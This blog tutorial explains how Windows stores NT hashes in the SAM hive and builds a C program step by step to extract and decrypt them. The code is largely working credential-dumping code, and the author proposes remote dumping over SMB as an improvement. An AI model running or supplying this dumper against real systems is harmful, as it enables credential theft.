Windows Security Internals - Part II - Extracting NT Hashes from the SAM Database

Introduction

One of the more satisfying things for me when practicing penetration testing is getting access as an administrator account, running impacket-secretsdump or mimikatz lsadump::sam, and then watching the list of NTLM hashes start scrolling down the terminal. But how does dumping the Local Security Authority (LSA) database using these tools really work? I knew the basics: the LSA stores NTLM hashes and other secrets in registry hives on the local system, and if you have either administrative access or can make a copy of the SAM, SECURITY, and SYSTEM hives you can extract stored credentials from them. This article will show how Windows authentication works, how credentials are stored locally, and how to extract them from the registry. We’ll also write a program in C to apply this knowledge and extract all of the NT hashes from the local SAM database.

Windows Authentication

On a Windows local domain, the system needs to store user credentials so that they can be used to authenticate users. This information is managed by the Local Security Authority (LSA). The LSA keeps two databases: the Security Account Manager (SAM) database, and the LSA policy database. These databases are usually accessed through API calls, for example, the PowerShell built-in command Get-LocalUser queries the user database component of the SAM database, and returns information such as the Security Identifier and username for a local account. The LSA Policy database stores information relating to account privileges, system secrets, and audit policies. There’s no way to access a local user’s password by using the API calls that the LSA exposes, so we’ll have to interact with the SAM database directly.

Before we can extract anything from the SAM database, we have to consider what we’re looking for. Windows stores passwords as an MD4 hash of the plaintext password, called the NT hash. During the login process, the LSA hashes the provided password and compares it to the NT hash stored in the SAM database. The SAM database is stored on the local computer as a registry hive, so by accessing it directly we should be able to extract the NT hashes for all users on the system.

However, the NT hashes are not stored as plaintext in the SAM database. They are first encrypted with DES, using two keys derived from the user’s relative ID. This encrypted hash is then encrypted again with either RC4 or AES, using a password encryption key, which is itself AES-encrypted with the LSA system key. The LSA system key itself is in plaintext, but obfuscated inside the SYSTEM registry hive.

Our program will have to accomplish the following:

- Reconstruct and deobfuscate the LSA system key

- Decrypt the password encryption key using the LSA system key

- Query the SAM hive for a user’s information and encrypted NT hash

- Decrypt the NT hash using the password encryption key

- Decrypt the NT hash again, using the relative ID key

- Output the plaintext NT hash

I chose to do this in C, because we’ll be spending a lot of time working with byte arrays and hex values, so we’ll come to a thorough understanding of how everything works. Most of the implementations and variations of secretsdump tend to use Python, C#, or PowerShell, so hopefully this will also serve as a novel example to learn from.

Part 0: Accessing the SAM Hive

The SAM database is stored in the HKLM:\SAM registry hive. Ordinary accounts cannot read it, not even administrator accounts. So we’ll have to start by elevating to the NT AUTHORITY\SYSTEM account. There’s a few different ways to do this, such as creating a shadow volume copy, using reg save to create a new local copy, or copying the NT AUTHORITY\SYSTEM token from a privileged process. To simplify things, we’ll assume our program is going to be run from the command line as NT AUTHORITY\SYSTEM, so by running Start-Win32ChildProcess powershell.exe -User S-1-5-18 as an administrator we can run and debug our program.

Part I: Reconstructing the LSA System Key

The LSA system key is used to encrypt the password encryption key, other entries in the SECURITY hive and other LSA secrets. The key is obfuscated, with its byte order rearranged before being broken into four parts, each of which is stored in a different location in the HKLM:\SYSTEM registry hive.

We’ll begin by defining the four registry keys where the obfuscated key is stored, and some variables to help us store and process the ClassName of each registry key:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

//Registry key paths where the obscured system key is stored

LPCWSTR paths[] = { L"SYSTEM\\CurrentControlSet\\Control\\Lsa\\JD",

L"SYSTEM\\CurrentControlSet\\Control\\Lsa\\Skew1",

L"SYSTEM\\CurrentControlSet\\Control\\Lsa\\GBG",

L"SYSTEM\\CurrentControlSet\\Control\\Lsa\\Data" };

//RegQuery variables to store the classname

HKEY key;

LSTATUS status;

wchar_t classname[256];

unsigned char convclassname[256];

DWORD cnamelen = 256;

//Variables to convert wchar to byte

wchar_t byteConv[3];

byteConv[2] = 0xFF;

//Variables to handle the system key

unsigned char syskey[256];

DWORD index = 0;

decodedBootKey bootkey;

Next, we’ll create a for loop that goes through each registry key, retrieves the ClassName property, and appends it to the reconstructed system key. This is slightly complicated by the fact that ClassName returns an array of wide chars containing the hex value of the encrypted system key, so we have to convert each wide char into a number using wcstoul, and then cast it to an unsigned char. For example, the class name will be returned as something like “d015”, which in UTF-16 is the hex bytes 0x64 0x00 0x30 0x00 0x31 0x00 0x35 0x00, while what we want is the plain hex bytes 0xD0 0x15.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

//Reassemble the split bootkey value from the 4 different registry values

for (int i = 0; i < 4; i++) {

//Retrieve the classname property

status = RegOpenKeyExW(HKEY_LOCAL_MACHINE, paths[i], 0, KEY_ALL_ACCESS, &key);

status = RegQueryInfoKeyW(key, classname, &cnamelen, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL );

//Convert the class name, stored as wchars, into hex values

for (DWORD i = 0; i < cnamelen; i+=2)

{

byteConv[0] = classname[i];

byteConv[1] = classname[i + 1];

convclassname[i/2] = (unsigned char)wcstoul(byteConv, NULL, 16);

}

RegCloseKey(key);

//Append the current class name to the full system key

for (DWORD i = 0; i < cnamelen/2; i++)

syskey[i + index] = convclassname[i];

index = index + (cnamelen/2);

cnamelen = 256;

}

With the encrypted system key reconstructed into a 16 byte array, we can deobfuscate it. There is a fixed permutation of the byte order that is applied to it, so by reversing it we can recover the final key.

1

2

3

4

5

6

7

8

//Byte order permutation to deobsfucate the system key after all 4 parts are attached

char permutation[] = { 8, 5, 4, 2, 11, 9, 13, 3, 0, 6, 1, 12, 14, 10, 15, 7 };

//Apply the permutation

for (int i = 0; i < 16; i++)

bootkey.key[i] = syskey[permutation[i]];

return bootkey;

Part II: Decrypting the LSA System Key

Now that we have the deobfuscated LSA system key (aka system key, boot key), we can use it as a key to decrypt the password encryption key. The password encryption key is stored in the SAM hive key HKLM:\SAM\SAM\Domains\Account key, within the F field. So we will query all of the F field data and store it in a buffer.

1

2

3

4

5

6

7

8

9

10

//Variables to handle the registry query

HKEY key;

unsigned char f[1024];

int len = 1024;

LSTATUS status;

//Open and read the F value

status = RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SAM\\SAM\\Domains\\Account", 0, KEY_READ, &key);

status = RegQueryValueExW(key, L"F", NULL, NULL, f, &len);

RegCloseKey(key);

The encrypted password encryption key (PEK) is stored at the fixed location 0x68. The first 4 bytes are a 32 bit integer that represents whether AES-128 or RC4 was used to encrypt it. The next 4 bytes are a 32 bit integer that is the length of the encrypted PEK. We’ll get these values from the F and convert them with our own ToInt32 function.

To review:

- 0x68: Start of the encrypted PEK data

- 0x68 to 0x6B: AES-128 or RC4 encryption

- 0x6C to 0x6F: Encrypted PEK length

- 0x70 to 0x70 + PEK length: Encrypted PEK

1

2

3

4

5

6

7

8

9

DWORD encodingType = toInt32(f, 0x68);

DWORD lOffset = toInt32(f, 0x6c) + 0x68;

unsigned char encPEK[256];

int j = 0;

for (DWORD i = 0x70; i < 0x70 + lOffset - 1; i++) {

encPEK[j] = f[i];

j++;

}

Our toInt32 converter:

1

2

3

4

5

UINT32 toInt32(unsigned char* bytes, UINT32 offset)

{

UINT32 num = bytes[offset] + (bytes[offset + 1] << 8) + (bytes[offset + 2] << 16) + (bytes[offset + 3] << 24);

return num;

}

We’ll break off the PEK decrypting operation into a new function, DecryptPEKAES. Our code will only deal with AES-128 encryption, as I’m running this on a current Win11 virtual machine that uses it by default. This function takes the encrypted PEK, the LSA system key, and a buffer to store the decrypted PEK in. The encrypted PEK contains an encrypted hash value to verify successful decryption. The first 4 bytes are the length of this hash. The next 4 bytes are the length of the encrypted key itself. We’ll store these values, and then get the next 16 bytes are the initialization vector for the AES-128 algorithm used. Finally, we’ll store the encrypted PEK, stripped of all other data, in a new array.

1

2

3

4

5

6

7

8

9

10

11

//extract the length and data from the encrypted PEK key

DWORD hashLen = toInt32(encpek, 0);

DWORD encLen = toInt32(encpek, 4);

unsigned char iv[16];

for (int i = 0x8, j = 0; i < 0x18; i++, j++)

iv[j] = encpek[i];

BYTE* data = (BYTE*)malloc(encLen * sizeof(BYTE));

for (DWORD i = 0x18, j = 0; i < 0x18 + encLen; i++, j++)

data[j] = encpek[i];

Now we use the BCrypt library to create a new AES decryptor, then feed in the LSA system key and all of the data we’ve parsed from the registry.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

BCRYPT_ALG_HANDLE hAlg = NULL;

BCRYPT_KEY_HANDLE hKey = NULL;

unsigned long status;

unsigned char output[64];

ULONG outputlen = 0;

status = BCryptOpenAlgorithmProvider(&hAlg, BCRYPT_AES_ALGORITHM, NULL, 0);

status = BCryptGenerateSymmetricKey(hAlg, &hKey, NULL, 0, syskey, 16, 0);

status = BCryptDecrypt(hKey, data, encLen, 0, iv, 16, output, 64, &outputlen, BCRYPT_BLOCK_PADDING);

status = BCryptCloseAlgorithmProvider(hAlg, 0);

for (ULONG i = 0; i < outputlen; i++)

dpek[i] = output[i];

return;

Now we have our 16 byte fully decrypted password encryption key in the dpek array, and the next step is to get the user data and NT hashes.

Part III: Querying the SAM Hive for User Information

The SAM user database is stored in the HKLM:\SAM\SAM\Domains\Account\Users registry key. Each user account is stored as a subkey, indexed by the hex value of the user’s RID (i.e. Administrator, RID 500, is stored under 000001F4).

We can start by calling RegQueryInfoKeyW, using the 5th parameter lpcSubKeys, to get the number of subkeys. There is an additional subkey, so we’ll want to subtract 1 from numUsers before using it.

1

2

3

4

5

6

7

8

9

10

11

int EnumUsers(){

HKEY key;

LSTATUS status;

int numUsers;

status = RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SAM\\SAM\\Domains\\Account\\Users", 0, KEY_READ, &key);

status = RegQueryInfoKeyW(key, NULL, NULL, NULL, &numUsers, NULL, NULL, NULL, NULL, NULL, NULL, NULL);

RegCloseKey(key);

return numUsers;

}

Now we’ll start a new function, GetUserData, which will take an index value that represents which subkey (i.e. user) we’re querying, and a user struct that we’ve defined to hold various things like the user RID, username, NT hash, and so on. First, we want to use RegEnumKeyExW to get the name of the subkey at the index. This will be the hex value of the RID that I mentioned above, so we’ll store that in the user struct, and then concatenate it to the full registry path so we can query values from the user subkey itself.

1

2

3

4

5

6

7

8

9

10

HKEY key;

LSTATUS status;

DWORD len = 256;

status = RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SAM\\SAM\\Domains\\Account\\Users", 0, KEY_READ, &key);

status = RegEnumKeyExW(key, index, u->userRID, &len, NULL, NULL, NULL, NULL);

RegCloseKey(key);

wchar_t path1[128] = L"SAM\\SAM\\Domains\\Account\\Users\\";

errno_t err = wcscat_s(path1, 128, u->userRID);

The user subkey contains the F value, which is a set of fixed-sized user attributes, the V value, which is a set of variable-sized attributes, and the SupplementalCredentials value, which stores other credential information. We’re interested in the V value, which contains the account name, LM hash, and NT hash, among other data.

1

2

3

4

5

6

7

unsigned char v[1024];

len = 1024;

//Get the V values from the user's registry key entry

status = RegOpenKeyExW(HKEY_LOCAL_MACHINE, path1, 0, KEY_READ, &key);

status = RegQueryValueExW(key, L"V", NULL, NULL, v, &len);

RegCloseKey(key);

The V value starts with an index table, defining an offset, size, and flag for each index entry. We want to get data from indexes 1 and 14: these are the username and NT hash. The base offset is the index value multiplied by 12. 4 bytes after the base offset is the length of the data, and the offset location of the data is 204 bytes from the base offset. The full details on these values would require a small discourse on the structure of registry entries, so we’ll just use them without getting into their significance. Then we can copy the data from the registry subkey into our user struct.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

//Query the V table for the name and NT hash

DWORD attrSize = 17;

DWORD baseOffset = 1 * 12; //Index 1: name field

DWORD offset = toInt32(v, baseOffset) + (attrSize * 12);

DWORD vlen = toInt32(v, baseOffset + 4);

for (DWORD i = offset, j = 0; i < offset + vlen; i++, j++) {

u->username[j] = v[i];

}

baseOffset = 14 * 12; //Index 14: NT hash field

offset = toInt32(v, baseOffset) + (attrSize * 12);

vlen = toInt32(v, baseOffset + 4);

u->nthash_size = vlen;

for (DWORD i = offset, j = 0; i < offset + vlen; i++, j++) {

u->nthash[j] = v[i];

}

We now have the deobfuscated LSA system key, the plaintext password encryption key, and our NT hash. The next step is to begin decrypting the NT hash that was stored in the registry.

Part IV: Decrypting the NT Hash, Stage 1

Let’s start with a new function DecodePasswordHash, which takes our plaintext PEK, and a user struct with the information we got in the last part. Before we can decrypt the NT hash, we have to parse what we recovered from the registry entry. There are several components of the encrypted NT hash that we have to split apart:

- 0x02: A 16 bit integer, representing the encryption type (1 for RC4, 2 for AES)

- 0x04: A 32 bit integer, representing the length of the encrypted data

- 0x08 to 0x17: The initialization vector

- 0x18 to end: The encrypted NT hash itself

We’ll check the length of the hash and quit if it’s too small. Then we’ll parse the IV and data into separate arrays:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

if (toInt32(user->nthash, 4) < 16)

return 1;

BCRYPT_ALG_HANDLE hAlg = NULL;

BCRYPT_KEY_HANDLE hKey = NULL;

unsigned long status;

unsigned char output[128];

ULONG outputlen = 0;

unsigned char iv[16];

for (int i = 8, j = 0; i < 0x18; i++, j++)

iv[j] = user->nthash[i];

BYTE* data = (BYTE*)malloc((user->nthash_size - 0x18) * sizeof(BYTE));

for (DWORD i = 0x18, j = 0; i < user->nthash_size; i++, j++)

data[j] = user->nthash[i];

Then we can initialize BCrypt again and input our values:

1

2

3

4

5

6

7

status = BCryptOpenAlgorithmProvider(&hAlg, BCRYPT_AES_ALGORITHM, NULL, 0);

status = BCryptGenerateSymmetricKey(hAlg, &hKey, NULL, 0, pek, 16, 0);

status = BCryptDecrypt(hKey, data, 32, NULL, iv, 16, output, 128, &outputlen, BCRYPT_BLOCK_PADDING);

status = BCryptCloseAlgorithmProvider(hAlg, 0);

for (ULONG i = 0; i < outputlen; i++)

user->nthash_des[i] = output[i];

Remember from our discussion above that the NT hash has been encrypted twice: once with DES, and once with AES. We’ve successfully decrypted the AES operation, but all we got from the output is the NT hash as DES ciphertext. It’s time to go to the next step, and decrypt the NT hash to a final plaintext form.

Part V: Decrypting the NT Hash, Stage 2

The DES keys that encrypt the NT hash are generated from the user’s RID. Two keys are needed because the plaintext NT hash was split into two parts of eight bytes, and each part encrypted with one of the keys. The keys are generated from permutations of the user’s RID, so to start we will convert the RID into bytes. We’ll convert wide chars to a number, then the number to a byte array for easy permutation.

1

2

3

4

5

6

7

8

9

10

11

12

13

UINT32 rid = 0;

rid = (unsigned int)wcstoul(user->userRID, NULL, 16);

unsigned char ridBytes[4];

Int32toByteArray(rid, ridBytes);

void Int32toByteArray(UINT32 num, unsigned char* bytes)

{

bytes[0] = num & 0xFF;

bytes[1] = (num >> 8) & 0xFF;

bytes[2] = (num >> 16) & 0xFF;

bytes[3] = (num >> 24) & 0xFF;

return;

}

Now we rearrange the bytes of the RID number into two 56-bit arrays. The DES keys are 64-bit, so we must expand each of the original 7 bytes by adding a parity bit, giving the full 64-bit key. Calculating the parity bits of DES keys is not something I’m very knowledgeable about, so instead of getting my copy of Applied Cryptography out for some serious reading, and analyzing what’s going on here, I’m going to take James Forshaw’s word that this is how it’s done.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

unsigned char key1Bytes[] = {ridBytes[2], ridBytes[1], ridBytes[0], ridBytes[3], ridBytes[2], ridBytes[1], ridBytes[0],0 };

unsigned char key1[8];

ConvertDESKey(key1Bytes, key1);

unsigned char key2Bytes[] = {ridBytes[1], ridBytes[0], ridBytes[3], ridBytes[2], ridBytes[1], ridBytes[0], ridBytes[3],0 };

unsigned char key2[8];

ConvertDESKey(key2Bytes, key2);

void ConvertDESKey(unsigned char* bytes, unsigned char* key)

{

UINT64 ikey = toInt64(bytes, 7);

unsigned char b, c;

for (int i = 7; i >= 0; i--){

c = (ikey >> (i * 7)) & 0x7F;

b = c;

b = b ^ (b >> 4);

b = b ^ (b >> 2);

b = b ^ (b >> 1);

key[7-i] = (c << 1) ^ (b & 0x1) ^ 0x1;

}

return;

}

UINT64 toInt64(unsigned char* bytes, int size)

{

UINT64 num =0;

for (int i = 0; i < size; i++)

num |= (UINT64)bytes[i] << (8 * i);

return num;

}

With our two DES keys ready to go, all that’s left is to initialize some variables, call BCrypt, and reassemble the plaintext from both pieces of ciphertext.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

unsigned char finalHash[16];

//BCrypt variables

BCRYPT_ALG_HANDLE hAlg = NULL;

BCRYPT_KEY_HANDLE hKey = NULL;

unsigned long status;

ULONG outputlen = 0;

//Arrays to hold the ciphertext and plaintext

unsigned char enc1[8];

unsigned char enc2[8];

unsigned char denc1[8];

unsigned char denc2[8];

//Split the encrypted NT hash into its two pieces

for (int i = 0; i < 8; i++) {

enc1[i] = user->nthash_des[i];

enc2[i] = user->nthash_des[i + 8];

}

status = BCryptOpenAlgorithmProvider(&hAlg, BCRYPT_DES_ALGORITHM, NULL, 0);

//Decrypt part 1 with key 1

status = BCryptGenerateSymmetricKey(hAlg, &hKey, NULL, 0, key1, 8, 0);

status = BCryptDecrypt(hKey, enc1, 8, NULL, NULL, 0, denc1, 8, &outputlen, 0);

//Decrypt part 2 with key 2

status = BCryptGenerateSymmetricKey(hAlg, &hKey, NULL, 0, key2, 8, 0);

status = BCryptDecrypt(hKey, enc2, 8, NULL, NULL, 0, denc2, 8, &outputlen, 0);

status = BCryptCloseAlgorithmProvider(hAlg, 0);

//copy the plaintext hash into a single array

for (int i = 0; i < 16; i++) {

if (i < 8)

user->plaintext_nthash[i] = denc1[i];

else

user->plaintext_nthash[i] = denc2[i - 8];

}

And it’s finally done, we have our NT hash in plaintext!

Part VI: Output



Let’s run our program, remembering to do so as NT AUTHORITY\SYSTEM:



and we get the name and NT hashes for the two user accounts I added to this computer for examples. The NT hash is the MD4 hash of the plaintext password, so to verify we can hash the two passwords I used (“apples123” and “password123”) ourselves.

It matches perfectly.

Conclusion

That was a long process to dump the hashes from the SAM database ourselves. I hope you learned a bit about the Windows registry, SAM, and Windows authentication from following along. Compared to secretsdump, our program has the following things that could be improved:

- Creating a temporary copy of the SAM hive or otherwise elevating privileges to avoid needing a session as

NT AUTHORITY\SYSTEM. - Using SMB to be able to dump hashes from remote computers.

Nonetheless, it was interesting to be able to do this from scratch, and I’m feeling more confident in my C programming skills. The full source the “CSamDump” program written here is on my github.

Sources and Further Reading

A lot of information in this article, and the algorithms dealing with the DES keys, comes from Chapter 10 of Windows Security Internals by James Forshaw.

A good blog post about the system key